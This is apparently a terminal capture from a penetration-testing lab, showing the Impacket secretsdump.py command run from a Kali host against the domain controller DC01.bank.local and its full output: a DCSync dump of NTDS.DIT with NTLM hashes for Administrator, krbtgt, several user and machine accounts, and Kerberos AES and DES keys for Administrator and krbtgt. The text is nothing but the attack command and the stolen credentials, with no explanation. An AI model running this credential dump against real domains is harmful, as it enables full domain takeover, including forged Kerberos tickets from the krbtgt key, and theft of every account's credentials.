 secretsdump.py -k DC01.bank.local -just-dc ✔ root💀kali 08.11.2
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:577ba934ce4ec1598bf4851aa85e465f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:53c9f3244b115a0ee85b0a254ec3a49e:::
John:1000:aad3b435b51404eeaad3b435b51404ee:577ba934ce4ec1598bf4851aa85e465f:::
bank.local\GPOUser:1106:aad3b435b51404eeaad3b435b51404ee:577ba934ce4ec1598bf4851aa85e465f:::
bank.local\AsrepRoastUser:1107:aad3b435b51404eeaad3b435b51404ee:577ba934ce4ec1598bf4851aa85e465f:::
bank.local\lowpriv:1108:aad3b435b51404eeaad3b435b51404ee:577ba934ce4ec1598bf4851aa85e465f:::
DC01$:1001:aad3b435b51404eeaad3b435b51404ee:35ea0ef717ec9c0ff359ffb24e53031d:::
VULN01$:1109:aad3b435b51404eeaad3b435b51404ee:df43bc45e5dd721eadefd10207bae247:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:5ec6ae446031e6b84c167f929ef446aae2e515f02b48062a508e899bdc8e03ae
Administrator:aes128-cts-hmac-sha1-96:4098662f0bba6a096e594498bf3bc095
Administrator:des-cbc-md5:1cc7ae020e83c449
krbtgt:aes256-cts-hmac-sha1-96:7cc4151248cdc45d300a5d8eb29fa0a18599400448c4a34aa1ebea15029e124a
krbtgt:aes128-cts-hmac-sha1-96:fbd8c747221da376167301651250c121